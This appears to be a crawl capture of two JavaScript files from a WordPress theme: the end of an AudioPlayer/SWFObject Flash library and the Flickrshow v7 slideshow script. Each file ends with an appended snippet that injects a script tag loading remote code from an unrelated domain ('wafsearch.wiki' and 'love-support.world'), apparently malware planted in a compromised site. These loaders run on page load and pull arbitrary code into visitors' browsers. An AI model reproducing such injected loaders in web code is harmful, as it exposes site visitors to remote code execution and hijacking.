x=C(r);if(x&&L){x.parentNode.replaceChild(L,x);if(q){W(q,true);if(m.ie&&m.win){L.style.display="block"}}if(e){e(b)}}A=false}}}}();var AudioPlayer=function(){var H=[];var D;var F="";var A={};var E=-1;var G="9";function B(I){if(document.all&&!window[I]){for(var J=0;J<document.forms.length;J++){if(document.forms[J][I]){return document.forms[J][I];break}}}return document.all?window[I]:document[I]}function C(I,J,K){B(I).addListener(J,K)}return{setup:function(J,I){F=J;A=I;if(audioplayer_swfobject.hasFlashPlayerVersion(G)){audioplayer_swfobject.switchOffAutoHideShow();audioplayer_swfobject.createCSS("p.audioplayer_container span","visibility:hidden;height:24px;overflow:hidden;padding:0;border:none;")}},getPlayer:function(I){return B(I)},addListener:function(I,J,K){C(I,J,K)},embed:function(I,K){var N={};var L;var J={};var O={};var M={};for(L in A){N[L]=A[L]}for(L in K){N[L]=K[L]}if(N.transparentpagebg=="yes"){J.bgcolor="#FFFFFF";J.wmode="transparent"}else{if(N.pagebg){J.bgcolor="#"+N.pagebg}J.wmode="opaque"}J.menu="false";for(L in N){if(L=="pagebg"||L=="width"||L=="transparentpagebg"){continue}O[L]=N[L]}M.name=I;M.style="outline: none";O.playerID=I;audioplayer_swfobject.embedSWF(F,I,N.width.toString(),"24",G,false,O,J,M);H.push(I)},syncVolumes:function(I,K){E=K;for(var J=0;J<H.length;J++){if(H[J]!=I){B(H[J]).setVolume(E)}}},activate:function(I,J){if(D&&D!=I){B(D).close()}D=I},load:function(K,I,L,J){B(K).load(I,L,J)},close:function(I){B(I).close();if(I==D){D=null}},open:function(I,J){if(J==undefined){J=1}B(I).open(J==undefined?0:J-1)},getVolume:function(I){return E}}}();var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://auralstates.com/wp-content/themes/auralstates2009/flickrshowV7.js
body_size: 2560
content:
/** *********************************************************************************************************************************************
*	@package		Flickrshow
*	@author			Ben Sekulowicz-Barclay
*	@copyright		Copyright 2009
*	@version		7.00
*
********************************************************************************************************************************************* **/

var flickrshows=[],flickrshow=function(t,s){var _=this;_.z=function(e,a,j,s,x){if('undefined'!==typeof _.t.q[x])clearInterval(_.t.q[x]);_.t.q[x]=setInterval(function(){var i=Math.round(e.style[a].replace(/([a-zA-Z]{2})$/,''));var k=Math.round(j-i);if((Math.abs(k))>1){e.style[a]=Math.floor(i+(k/2))+'px';}else{e.style[a]=j+'px';clearInterval(_.t.q[x]);}},s/1.5);};_.x=function(o,t,f){if(o.attachEvent){o['e'+t+f]=f;o[t+f]=function(){o['e'+t+f](window.event,o);};o.attachEvent('on'+t,o[t+f]);}else{o.addEventListener(t,f,false);}};_.c=function(){if((_.t.x===true)||(_.t.s===false)){return;}_.t.s=false;_.z(_.y.b,'top',_.y.t.offsetHeight,_.u.speed,'b');};_.v=function(){if((_.t.x===true)||(_.t.s===true)){return;}_.t.s=true;_.z(_.y.b,'top',_.y.t.offsetHeight-40,_.u.speed,'b');};_.b=function(){var i=_.y.i.childNodes[_.t.a].childNodes[0];if('undefined'===typeof i)return;_.y.b.childNodes[3].innerHTML=(_.t.a+1)+'/'+_.t.w+' - '+i.getAttribute('flickrshow-t');};_.n=function(){var li,im,cw,ch,nh,nw;li=_.y.i.getElementsByTagName('LI');for(var i in li){if('object'!==typeof li[i])continue;im=li[i].getElementsByTagName('IMG');for(var j in im){if('object'!==typeof im[j])continue;cw=im[j].offsetWidth;ch=im[j].offsetHeight;if(cw>ch){nw=_.y.t.offsetWidth+(_.y.t.offsetHeight/100);nh=Math.ceil((nw/cw)*ch);}else{nh=_.y.t.offsetHeight+(_.y.t.offsetHeight/100);nw=Math.ceil((nh/ch)*cw);}try{im[j].style.height=nh+'px';im[j].style.left=Math.round((_.y.t.offsetWidth-nw)/2)+'px';im[j].style.position='absolute';im[j].style.top=Math.round((_.y.t.offsetHeight-nh)/2)+'px';im[j].style.width=nw+'px';}catch(e){}}}};_.m=function(){if(_.t.x===true)return;_.t.a=((_.t.a-1)<0)?_.t.w-1:_.t.a-1;_.z(_.y.i,'left','-'+(_.t.a*_.y.t.offsetWidth),_.u.speed,'i');_.b();};_.q=function(){if(_.t.x===true)return;_.t.a=((_.t.a+2)>_.t.w)?0:_.t.a+1;_.z(_.y.i,'left','-'+(_.t.a*_.y.t.offsetWidth),_.u.speed,'i');_.b();};_.w=function(){if(_.t.e===false){_.t.e=true;_.y.b.childNodes[2].style.backgroundImage='url('+_.t.c+'img/'+_.u.theme+'/is.png)';_.t.q['p']=setInterval(function(){_.q();},_.u.interval);}else{_.t.e=false;_.y.b.childNodes[2].style.backgroundImage='url('+_.t.c+'img/'+_.u.theme+'/ip.png)';clearInterval(_.t.q['p']);}};_.e=function(){if('object'!==typeof flickrshows[_.t.d])return;clearInterval(_.t.q['json']);if('undefined'!==typeof flickrshows[_.t.d]['error']){_.y.w.innerHTML='<p style="color:#A00;font:normal normal 400 12px/18px helvetica,arial,sans-serif;left:0;margin:0;padding:0;posiiton:absolute;text-align:center;top:0;width:100%">'+flickrshows[_.t.d]['error']+'</p>';}else{_.t.w=flickrshows[_.t.d].length;for(var i in flickrshows[_.t.d]){var im=document.createElement('img');im.setAttribute('flickrshow-t',flickrshows[_.t.d][i].title);im.setAttribute('flickrshow-u',flickrshows[_.t.d][i].url);im.setAttribute('rel',i);im.style.cursor='pointer';im.style.display='block';im.style.margin='0';im.style.padding='0';if((_.y.t.offsetHeight>500)||(_.y.t.offsetWidth>500)){im.src=flickrshows[_.t.d][i].src_l;}else if((_.y.t.offsetHeight<240)||(_.y.t.offsetWidth<240)){im.src=flickrshows[_.t.d][i].src_s;}else{im.src=flickrshows[_.t.d][i].src_m;}var li=document.createElement('li');li.style.left=(i*_.y.t.offsetWidth)+'px';li.style.height=_.y.t.offsetHeight+'px';li.style.margin='0';li.style.overflow='hidden';li.style.padding='0';li.style.position='absolute';li.style.top='0';li.style.width=_.y.t.offsetWidth+'px';li.appendChild(im);_.y.i.appendChild(li);_.x(im,'click',function(e,i){document.location.href=(('undefined'!==typeof i)?i:e.target).getAttribute('flickrshow-u');});_.x(im,'load',function(e,i){_.t.z++;var il=Math.round((_.t.z/_.t.w)*240);_.z(_.y.l.childNodes[0],'width',((il<=36)?36:il),'i');if(_.t.z===_.t.w)_.r();});}}};_.r=function(){_.n();_.b();_.y.w.removeChild(_.y.l);_.y.i.style.visibility='visible';_.t.x=false;if(_.u.autoplay===true)_.w();};_.t={q:[],a:0,z:0,w:0,s:false,x:true,e:false,d:Math.round(Math.random()*1000000000000),c:'http://v7.flickrshow.com/'};_.y={b:null,i:null,l:null,t:null,w:null};_.u={autoplay:false,group:'',hide_buttons:false,interval:3000,page:'1',per_page:'50',set:'',speed:100,tags:'',theme:'black',user:''};_.y.t=document.getElementById(t);for(var i in _.u){if('undefined'!==typeof s[i])_.u[i]=s[i];}var tc,ts;switch(_.u.theme){case'white':ca='#FFF';cb='#EEE';cc='#DDD';cd='#111';break;default:ca='#000';cb='#111';cc='#222';cd='#FFF';break;}_.y.t.innerHTML='<div id="'+t+'-fs-w" style="background:transparent;height:'+_.y.t.offsetHeight+'px;margin:0;overflow:hidden;padding:0;position:relative;width:'+_.y.t.offsetWidth+'px"><div id="'+t+'-fs-l" style="background:'+cb+';border-radius:12px;height:24px;left:50%;margin:-12px 0 0 -120px;overflow:hidden;padding:0;position:absolute;top:50%;width:240px;-moz-border-radius:12px;-webkit-border-radius:12px"><div id="'+t+'-fs-l-b" style="background:'+cc+';border-radius:12px;height:24px;left:0;margin:0;padding:0;position:absolute;top:0;width:0;-moz-border-radius:12px;-webkit-border-radius:12px"></div></div><ul id="'+t+'-fs-i" style="background:transparent;height:'+_.y.t.offsetHeight+'px;left:0;list-style:none;margin:0;padding:0;position:absolute;top:0;visibility:hidden;width:'+_.y.t.offsetWidth+'px"></ul><div id="'+t+'-fs-b" style="background:transparent url('+_.t.c+'img/'+_.u.theme+'/b2.png);height:40px;margin:0;padding:0;position:absolute;top:'+_.y.t.offsetHeight+'px;width:'+_.y.t.offsetWidth+'px"><div id="'+t+'-fs-b-l" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/il.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:40px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div id="'+t+'-fs-b-r" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/ir.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:8px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div id="'+t+'-fs-b-p" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/ip.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:8px;margin:0;padding:0;position:absolute;right:auto;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><p id="'+t+'-fs-b-d" style="background:transparent url('+_.t.c+'img/'+_.u.theme+'/b0.png);border-radius:12px;color:'+cd+';font:normal normal 600 11px/24px helvetica,arial,sans-serif;height:24px;left:40px;margin:0;overflow:hidden;padding:0 0;position:absolute;right:auto;text-align:center;text-shadow:none;text-transform:capitalize;top:8px;width:'+(_.y.t.offsetWidth-112)+'px;-moz-border-radius:12px;-webkit-border-radius:12px">Title Goes Here</p></div></div>';_.y.w=_.y.t.childNodes[0];_.y.l=_.y.t.childNodes[0].childNodes[0];_.y.i=_.y.t.childNodes[0].childNodes[1];_.y.b=_.y.t.childNodes[0].childNodes[2];if(false===_.u.hide_buttons){_.x(_.y.t,'mouseover',function(e){_.v();});_.x(_.y.t,'mouseout',function(e){_.c();});_.x(_.y.b.childNodes[0],'click',function(e){_.m();});_.x(_.y.b.childNodes[1],'click',function(e){_.q();});_.x(_.y.b.childNodes[2],'click',function(e){_.w();});}var j=document.createElement('script');j.type='text/javascript';j.src=_.t.c+'php/json.php?group='+_.u.group+'&page='+_.u.page+'&per_page='+_.u.per_page+'&set='+_.u.set+'&tags='+_.u.tags+'&user='+_.u.user+'&unique='+_.t.d;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(j);_.t.q['json']=setInterval(function(){_.e();},100);return{play:function(){_.w();},left:function(){_.m();},right:function(){_.q();}};};var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);